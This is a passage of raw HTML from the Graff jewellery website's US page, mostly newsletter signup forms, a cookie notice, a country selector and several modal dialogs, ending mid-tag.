                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/us-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="false"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
